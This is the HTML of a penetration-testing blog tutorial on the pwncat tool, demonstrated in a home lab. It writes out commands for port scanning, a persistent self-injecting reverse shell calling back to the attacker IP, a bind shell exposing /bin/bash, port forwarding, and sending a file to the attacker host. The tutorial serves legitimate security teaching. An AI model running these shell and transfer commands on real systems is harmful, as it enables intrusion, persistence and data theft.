<link rel='stylesheet' id='grid-css-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/grid.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/canvi.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=0A0B0C' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom-masonry.js?ver=4.6.0" id="prefer-custom-masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*  Main Menu  Color */
.main-menu > ul > li > a {color:white!important;}
.menu-area{background:black;}

/*  Content */
.single .post-excerpt p{margin-bottom: 10px;}
.single .post-excerpt h3{margin-bottom: 5px;}
.header-1 .main-menu > ul > li > a{text-transform: capitalize;}
.single .post-excerpt ul{margin-bottom: 10px;}
.single .post-excerpt ul li {
	margin-bottom: 0px;}

/* hacking articles font */
.main-header .site-description{font-weight: 900;font-size:22px;}
h1.site-title{font-weight:900;}

/* copyright hide */
.copyright{display:none;}

/* particular page p space */
.post-excerpt > .entry-content >p{margin :0 0 8px!important;}		</style>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-28392 single-format-standard wp-embed-responsive wp-theme-prefer wp-child-theme-prefer-blog at-sticky-sidebar single-right-sidebar no-sidebar masonry-post">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="js-canvi-content canvi-content">
<header class="header-1">
				
		<section class="main-header " style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://www.hackingarticles.in/" rel="home">Hacking Articles</a></h1>
										<p class="site-description">Raj Chandel&#8217;s Blog</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
												<button class="bar-menu">
											<span>Menu</span>
									</button>

				<div class="main-menu menu-caret">
					<ul id="primary-menu"><li class="page_item page-item-9193"><a href="https://www.hackingarticles.in/courses-we-offer/">Courses We Offer</a></li>
<li class="page_item page-item-2848"><a href="https://www.hackingarticles.in/ctf-challenges-walkthrough/">CTF Challenges</a></li>
<li class="page_item page-item-2851"><a href="https://www.hackingarticles.in/penetration-testing/">Penetration Testing</a></li>
<li class="page_item page-item-3948"><a href="https://www.hackingarticles.in/web-penetration-testing/">Web Penetration Testing</a></li>
<li class="page_item page-item-26252"><a href="https://www.hackingarticles.in/red-teaming/">Red Teaming</a></li>
<li class="page_item page-item-2510"><a href="https://www.hackingarticles.in/donate-us/">Donate us</a></li>
</ul>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
    
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				 
			</div>
			<div id="primary" class="col-md-8 content-area">
				<main id="main" class="site-main">
					<article id="post-28392" class="post-28392 post type-post status-publish format-standard hentry category-red-teaming">
    <div class="post-wrap">
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://www.hackingarticles.in/category/red-teaming/" rel="category tag">Red Teaming</a></span>            </div>
            <h1 class="post-title entry-title">A Detailed Guide on Pwncat</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://www.hackingarticles.in/a-detailed-guide-on-pwncat/" rel="bookmark"><time class="entry-date published" datetime="2024-04-22T10:18:34+00:00">April 22, 2024</time><time class="updated" datetime="2025-06-19T13:23:25+00:00">June 19, 2025</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.hackingarticles.in/author/raj/">Raj</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p><span style="color: #000000"><strong data-start="164" data-end="199">Pwncat penetration testing tool</strong> stands out as an open-source Python tool highly regarded for its versatility, providing a contemporary alternative to the traditional <strong>netcat</strong> utility. Tailored for network exploration, exploitation, and penetration testing needs, it offers a modernized approach to these tasks. With an emphasis on user-friendly features and comprehensive functionality, <strong data-start="553" data-end="588">Pwncat penetration testing tool</strong> facilitates seamless interactions with network services, aiding in reconnaissance and vulnerability assessment.</span></p>
<p><span style="color: #000000">The official documentation for the usage of this tool can be checked from here: <span style="color: #0000ff"><strong><a style="color: #0000ff" href="https://pwncat.org/">https://pwncat.org/</a></strong></span></span></p>
<h3><span style="color: #800000">Table of Content</span></h3>
<ul>
<li><span style="color: #000000">Lab Setup</span></li>
<li><span style="color: #000000">Installation</span></li>
<li><span style="color: #000000">Usage</span></li>
<li><span style="color: #000000">Port Scanning and Banner grabbing</span></li>
<li><span style="color: #000000">As a listener</span></li>
<li><span style="color: #000000">Reverse Shell (Windows)</span></li>
<li><span style="color: #000000">Local Port Forwarding</span></li>
<li><span style="color: #000000">To Send/Receive files</span></li>
<li><span style="color: #000000">Bind Shell (Linux)</span></li>
<li><span style="color: #000000">Advantages over Netcat</span></li>
<li><span style="color: #000000">Conclusion</span></li>
</ul>
<h3><span style="color: #800000">Lab Setup</span></h3>
<p><span style="color: #000000">In this article, we are going to show the usage of pwncat on both linux and windows target machines as mentioned below:</span></p>
<p><span style="color: #000000"><strong>Target Machines:</strong> Ubuntu (192.168.1.23), Windows (192.168.1.4)</span></p>
<p><span style="color: #000000"><strong>Attacker Machine:</strong> Kali Linux (192.168.1.7)</span></p>
<p><span style="color: #000000"><strong>Installation</strong></span></p>
<p><span style="color: #000000">Installation of <strong>pwncat</strong> can be done using <strong>pip</strong> or <strong>apt</strong>.</span></p>
<p><span style="color: #000000">To install using <strong>apt</strong> use the following command:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">apt install pwncat</pre>
<p><img fetchpriority="high" decoding="async" class="alignnone" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNQ463OpieA9EGhVBJ9431AZaZS_qfd_zubet_ERQtxZpYwP0Q_MCoYDCKGvarpO-nrwfRSS2U7dLknQBmMVU7MakIilkUjWZmC6ug3zXVNCg-8ou9en0uoN2b2W1TdlUuekG31_d1sJhs_wfK0KE4a9FX51zXvsXVkLhM2Fkv9-Cl-QENvo0uMgyiyh4u/s16000/1.png" alt="Pwncat penetration testing tool" width="782" height="574" /></p>
<p><span style="color: #000000">To install using <strong>pip</strong> use the following command:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">pip install pwncat</pre>
<p><span style="color: #000000"><strong><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjePfB2G6S1V0KdmU_2ddIV1G-TwU-A373Tr5u_uLt-KoT9vGap_A-WvnXhkFGUCogFksUveSJ9c6zjBEmfWOFtzmq28HEv7j2aZQH8ph75tPQQWloZMJ6CaQCesHLFt8BMc1lF57POf8h-CqPBVBTzq6uPpIHjtmXhFmWzj9UfhlB7jfet5yf2dNPWvA8_/s16000/2.png" /></strong></span></p>
<h3><span style="color: #800000">Usage</span></h3>
<h3><span style="color: #800000">Port scanning and Banner grabbing</span></h3>
<p><span style="color: #000000">Pwncat can be used to perform both port scanning and banner grabbing on the open ports by stating the range of ports along with the <strong>&#8211;banner</strong> flag.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">pwncat -z 192.168.1.23 1-100
pwncat -z 192.168.1.23 1-100 --banner</pre>
<p><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif7_X-Ab__X3bgeTDjG1bDEv-PWwjYFFPq51p6YaBo2ZfHIO-vz1L1UJrKK1NXyKGiHxWTYFSkpdlkDJmsU9kgoUgyZ0_rwlMsTihkQ2ETrMuv6FJDMQEg-tGAp-kRCPpSQFX0UPyQu_K4WHAk-JPnO9g_SqDHY7IoqOkwXnxST1Q_G8IsxRlFZxQAFvKT/s16000/3.png" /></p>
<p><span style="color: #000000">Pwncat not only performs port scanning on TCP ports it can also scan UDP ports just by using a <strong>-u</strong> flag in the above command.</span></p>
<h3><span style="color: #800000">As a Listener</span></h3>
<p><span style="color: #000000">When used as a listener pwncat holds a persistence by creating a file in the /tmp/ directory. Therefore, if a connection is lost, the attacker can still obtain the reverse shell at the same port that they previously used for persistence.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">pwncat -l 1234 --self-inject /bin/bash:192.168.1.7:1234</pre>
<p><img decoding="async" class="alignnone" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtai9nonDfuEE78mT00as6C9aFPgh725r9zaU7BeJcKQS6Ao6ntHHAkzEN4i2cmT9at4LEOoIpslnw8gXJZVuZ_YHOA6YVrv4ldXXasQMJE95lcyJURWLZ_CkTAdgWcHf5EnFn_kUVV1ILOR266tvxjczhuvO5-SLC7TtdT2azkcF0us86Vj1kpBRjdyXL/s16000/17.png" alt="Pwncat penetration testing tool" width="1191" height="1895" /></p>
<p><span style="color: #000000">The persistence can be checked by running a rlwrap listener at the same port after terminating the above connection.</span></p>
<p><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDow3AiuhxfE6rpDcitC4u6j34gY38i5sjAYYCv31ArsQtj-KtyqgJa60V-2Dc9jJXyLFx9LsLD7NeUYgcgmQZDVM25DAqe746dMv8T71LMAdpGGAum3WKcsYBI6r__2uCeCxErAuXO2Gp6noETD7Aqvz_s2UFjJJ1FSHkravSzNEiojEBgLRhEDnjahr2/s16000/18.png" /></p>
<p><span style="color: #000000">Pwncat has a feature to create persistence on multiple ports which can be performed using the following command:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">pwncat -l 1234 --self-inject /bin/bash:192.168.1.7:1234+2</pre>
<p><img decoding="async" class="alignnone" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6-0yph0r_SkxDqRjEmRnpbaNZgiMaMrYRzIdMMeWFr_n9Wlh4M5WKGSIgly2Z8i6IagUdRyPTQ2bd8gV40PXgphskC3VjpQMgwWUM4jrXJQfoITjM_Z7Z87JSrsupRrAmtgTb1lQog4lhBwnLF7vPWa4VmF5YyEa6sF0EdJM8-OnRXy4MLLqYkpcnpiHq/s16000/19.png" alt="Pwncat penetration testing tool" width="1234" height="1375" /></p>
<p><span style="color: #000000">It can be observed that along with port 1234, the reverse shell can also be obtained on the ports 1235 and 1236.</span></p>
<p><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwxZSjSbrnGRM-2014oPjrUU-mhdaUe2xV-HIlF9Re_Z8KC3YCZtlVzUjhPFK_Uxhw_noafjgRuvQlshqohxTeBjvxMJjVrHCxacKhT_s_8JYKDHHqPDMehX18U0qYnOneSRXQ-pQNIv8Ai7KY2SZfmY5ED2oAmuLha_PJpB5TB1aqpiuq1QQPPkeNBsIA/s16000/20.png" /></p>
<h3><span style="color: #800000">Reverse Shell (Windows)</span></h3>
<p><span style="color: #000000">To get a reverse shell, command can be used from the reverse shell generator (<a style="color: #000000" href="https://www.revshells.com/"><span style="color: #0000ff"><strong>https://www.revshells.com/</strong></span></a>)  in the Windows machine to get a reverse shell.</span></p>
<p><img loading="lazy" decoding="async" class="alignnone" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiVecWMikeu0Tm7oouAiPpM9a3F8007NOI3JX6szQwjxtmQhQ74HEDVyc74pXJcK52RICe1Ji-FCon_9ynAEYfcFGroz0jq2DoJdUxuL-PRifv2o9W93vToMgaBd0QuWzsTrPeeZjbl71k_TpkFMKhf1h3iI2zY33qezzldMEn47bBZvunxTLrROmjLiIu/s16000/49.png" alt="Pwncat penetration testing tool" width="1210" height="1202" /></p>
<p><span style="color: #000000">Before executing the command copied from the revshells.com, start a listener at port 4444 in the kali machine using the following command:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">pwncat -l 4444</pre>
<p><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZnJJoC5snbVKuicD9SPNEC_SDpagVmKOam4SexUmWUnbEV5W-n10UEL4jN4rvj7QCDKqL2um90XzA6JqS5ofAWfp9fie9lXizBNv7-izSs5UtWZj8TzbTAy4IZYYIfO21SLuc94P4EaQU-mBB31fV-pPqDXzcf0RJynsHpzxhy915eWsncDsWayC6z3Zq/s16000/50.png" /></p>
<p><img loading="lazy" decoding="async" class="alignnone" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8p6jmhXWtwfsuz5h0ragPbJfAdW6nXuqduHtOBucCzxD0DF7FCuQ4auXjXjRDBYKlGE2MsMndp4p1EDlqG1qkUTG7oMSJFWNRJauMT7qpsBAYrVs5Cx1XGvLhA1KdoKNc1ClcHqedEV7l0p3nTmpzO6-drQKaQGyZ_9VwOhXlmolfwV2hkaSwK-nGyel1/s16000/51.png" alt="Pwncat penetration testing tool" width="1118" height="536" /></p>
<h3><span style="color: #800000">Local Port Forwarding</span></h3>
<p><span style="color: #000000">Perform the installation of pwncat inside the Ubuntu machine using the following command:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">pip3 install pwncat</pre>
<p><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT_AGwEbJzJz1OxWONU-4n_nqT1nfb-jmZih16Em7wtYfR3hLRzpepuh2LqGy-8IPtaOQcts4cBvOZ9HvR7V_VRjE0XyPjPU0jDoxGv5ZIQNOhIJ01kDMHJ5jxlz7GxlN1ZekpgSoC1VXb9jmlY7ddOg9-j4JG4HHw1jsvPAbRX8jalZpFf3RpYLmd8vN2/s16000/52.png" /></p>
<p><span style="color: #000000">After using the method discussed in the As a Listener section to obtain a reverse shell, we observed that an application is running internally inside the Ubuntu machine at port 8080. Hence to access that web application inside our kali machine, we will perform Local Port forwarding using the following command:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">pwncat -L 0.0.0.0:5000 127.0.0.1 8080</pre>
<p><img loading="lazy" decoding="async" class="alignnone" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s16000/53.png" alt="Pwncat penetration testing tool" width="1267" height="1447" /></p>
<p><span style="color: #000000">After executing the above command, you can now access the web application inside the kali machine at the URL: http://192.168.1.23:5000</span></p>
<p><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju_Q755xgtwCVVxyT59RnWROPa0Aisil8VLtp7fZxDpq1hrgJs7U5SfjP312Dx_KWA-DF7FrW0ks2oSkxOkmGKSHaTJ02oaDL0WvvkMroYBTZH0FA0_bkMb0fFoGSSXIyCgqKSwphd0yHhhXHE-X7euTOzZlQ-BEKjUk5LAoTl2EbiGLE1Iw0FxxaoxPEF/s16000/54.png" /></p>
<h3><span style="color: #800000">Send and Receive Files</span></h3>
<p><span style="color: #000000">Besides the above discussed usage, you can also use pwncat to send/receive files. You start with the installation of pwncat on the Ubuntu machine.</span></p>
<p><span style="color: #000000">This includes the Ubuntu system creating a data.txt file and the Kali machine starting a listener where it will receive the file.</span></p>
<p><span style="color: #000000">You can use the following command to receive the file in the kali machine:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">pwncat -l 6666 &gt; data.txt</pre>
<p><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXYNkqriuE1roiQ2IriaA7_CeWs5B49YGgAHqK7u4s5p4Wgemgdr772lPgeo3lSfPwVBdEfudmVXawPEIaIDY6SQJXkGcMEZusI-YZI-e6M1-u62oH9ERWiCOPp0ccOp0w8vl8Whk4SqPTynBIuaXl73fRiDwfIQI3MfHsdwYbAkaGWqmmL8JiwQU08ikP/s16000/60.png" /></p>
<p><span style="color: #000000">After the listener activates, you can use the following command to transfer the file in the Kali machine.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">pwncat 192.168.1.7 6666 &lt; data.txt</pre>
<p><span style="color: #000000"><strong> <img loading="lazy" decoding="async" class="alignnone" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s16000/61.png" alt="Pwncat penetration testing tool" width="1473" height="94" /></strong></span></p>
<p><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhPjoFuQtDeqwoC5ragsDVC_JLcxJLZhF-Vpacg94KLGrCrb5KlbAuFPqj_tNjqec3QSHbhUfkZ7l3wmchgzFP4_ghLgAHLaXNbEn6thAhdlSGeXO4uuGJzZQ2NHNtgOMuirgt_uN9NqaQdA3W4gN-XpptRZGbORb_AFNSt9yi7Z1kcBJQtBOxydJcLg0/s16000/62.png" /></p>
<h3><span style="color: #800000">Bind Shell (Linux)</span></h3>
<p><span style="color: #000000">To get a bind shell start a listener inside the kali machine using the following command:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">pwncat 192.168.1.23 9874</pre>
<p><span style="color: #000000">Inside the Ubuntu machine type the following command:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">pwncat -l -e '/bin/bash ' 9874 -k</pre>
<p><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxFcMuTb58YirbNoTOP0Gs8uZgL11a7jpG0hr7wX0aoXxpZMtN6jR6uVqBTnBgU-7_YTVzNN8ajk90XX5GSx0CVQKNTReLKl1Y0jX_iljPIJmIf0HSCiaf_HiuT_VlcWF7ntZhxSXImF4vwU57SLyna8J9KyItQDiMg6wC0IKGOdJo61nb14C8krNGDZeX/s16000/65.png" /></p>
<p><span style="color: #000000">It can be observed that the bind shell connection is obtained on the kali machine. Because of <strong>-k </strong>flag used above the bind shell will re-accept new clients as soon as a client has disconnected.</span></p>
<p><img loading="lazy" decoding="async" class="alignnone" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjirS1-x4JKErBo7jx_RMSH6l3HYG7Wou1yUcQAIhyr5_xBatO0vmOOOjI360L8zRVjqN8QW-8XEu_nSozXjz6Edw3vfoeK95z4xvGctbiqM3IbywUDr4SUlWcV1pHT2u3oTs58MpNRgWVOm9guf38Bv7IVGE_x3pePRLP379tr7iP5KrF8W-xrB91w9SKu/s16000/66.png" alt="Pwncat penetration testing tool" width="1019" height="638" /></p>
<p><span style="color: #000000">We can note that while working with the UDP ports, using the <strong>-u</strong> flag after the command also satisfies the above procedure.</span></p>
<h3><span style="color: #800000">Advantages over Netcat</span></h3>
<p><span style="color: #000000">Pwncat, a feature-rich netcat-like tool designed for pentesters and red teamers, offers several enhancements over traditional Netcat:</span></p>
<ul>
<li><span style="color: #000000">Interactive Shell</span></li>
<li><span style="color: #000000">Scriptable Interface</span></li>
<li><span style="color: #000000">Encrypted Communication</span></li>
<li><span style="color: #000000">Persistance</span></li>
</ul>
<p><span style="color: #000000">Pwncat provides an interactive shell with syntax highlighting and command completion, improving the user experience. Pentesters can automate tasks using Pwncat’s Python scripting interface, allowing for greater flexibility and customization. It also supports encrypted communication channels, ensuring confidentiality when interacting with compromised systems.</span></p>
<h3><span style="color: #800000">Conclusion</span></h3>
<p><span style="color: #000000">In conclusion, we can say that pentesters/red teamers can use a lot of tools to get reverse shell/bind shell/upload-download files/Local Port forwarding and many more. However, if users consider the <strong>Pwncat penetration testing tool</strong> in regular practice, it can prove to be a very valuable and time-saving tool.</span></p>
<p><span style="color: #000000"><strong>Author: </strong>Vinayak Chauhan is an InfoSec researcher and Security Consultant. Contact <strong><a href="https://www.linkedin.com/in/vinayak--chauhan/">here</a></strong></span></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/a-detailed-guide-on-amsi-bypass/' title='A Detailed Guide on AMSI Bypass'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">A Detailed Guide on AMSI Bypass</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/a-detailed-guide-on-rubeus/' title='A Detailed Guide on Rubeus'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">A Detailed Guide on Rubeus</span></a>
</div>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hackingarticles.in/rustscan-network-scanner-detailed-guide/" rel="prev">A Detailed Guide on RustScan</a></div><div class="nav-next"><a href="https://www.hackingarticles.in/tomcat-penetration-testing/" rel="next">Tomcat Penetration Testing</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-28392 -->				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-md-4 widget-area side-right sidebar-3">
	<div class="sidebar-area">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hackingarticles.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://forms.gle/bowpX9TGEs41GDG99"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28414" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses-300x147.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.hackingarticles.in/best-of-computer-forensics-tutorials/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28415" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://github.com/Ignitetechnologies/Mindmap"><img loading="lazy" decoding="async" class="alignnone wp-image-28458 size-full" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.paypal.com/paypalme/hackingarticles"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28416" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png" alt="" width="392" height="190" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png 392w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Support-300x145.png 300w" sizes="auto, (max-width: 392px) 100vw, 392px" /></a></p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.hackingarticles.in" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="603">Active Directory Certificate Attack</option>
	<option class="level-0" value="596">Android Penetration Testing</option>
	<option class="level-0" value="638">Burp Suite</option>
	<option class="level-0" value="665">Cloud Security</option>
	<option class="level-0" value="633">Command and Control</option>
	<option class="level-0" value="649">Container Security</option>
	<option class="level-0" value="484">Credential Dumping</option>
	<option class="level-0" value="2">Cryptography &amp; Steganography</option>
	<option class="level-0" value="3">CTF Challenges</option>
	<option class="level-0" value="4">Cyber Forensics</option>
	<option class="level-0" value="598">DACL Attacks</option>
	<option class="level-0" value="5">Database Hacking</option>
	<option class="level-0" value="634">Defense Evasion</option>
	<option class="level-0" value="650">Docker Pentest</option>
	<option class="level-0" value="657">Domain Credential</option>
	<option class="level-0" value="648">Domain Enumeration</option>
	<option class="level-0" value="654">Domain Escalation</option>
	<option class="level-0" value="652">Exfiltration</option>
	<option class="level-0" value="6">Footprinting</option>
	<option class="level-0" value="7">Hacking Tools</option>
	<option class="level-0" value="660">HackTheBox</option>
	<option class="level-0" value="643">Incident Response</option>
	<option class="level-0" value="8">Kali Linux</option>
	<option class="level-0" value="632">Lateral Movement</option>
	<option class="level-0" value="597">MS-SQL Penetration Testing</option>
	<option class="level-0" value="9">Nmap</option>
	<option class="level-0" value="22">OSINT</option>
	<option class="level-0" value="10">Others</option>
	<option class="level-0" value="11">Password Cracking</option>
	<option class="level-0" value="12">Penetration Testing</option>
	<option class="level-0" value="13">Pentest Lab Setup</option>
	<option class="level-0" value="629">Persistence</option>
	<option class="level-0" value="647">PowerShell Empire</option>
	<option class="level-0" value="14">Privilege Escalation</option>
	<option class="level-0" value="15">Red Teaming</option>
	<option class="level-0" value="16">Social Engineering Toolkit</option>
	<option class="level-0" value="645">Threat Hunting</option>
	<option class="level-0" value="659">TryHackME</option>
	<option class="level-0" value="599">Tunneling &amp; Pivoting</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="661">VulnHub</option>
	<option class="level-0" value="17">Website Hacking</option>
	<option class="level-0" value="18">Window Password Hacking</option>
	<option class="level-0" value="630">Windows Exploitation</option>
	<option class="level-0" value="20">Wireless Penetration Testing</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-2 col-md-12">
					<div class="copyright">
						© All Rights Reserved 2024						Theme: Prefer by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- main container -->
</div><!-- #page -->
<script type="speculationrules">
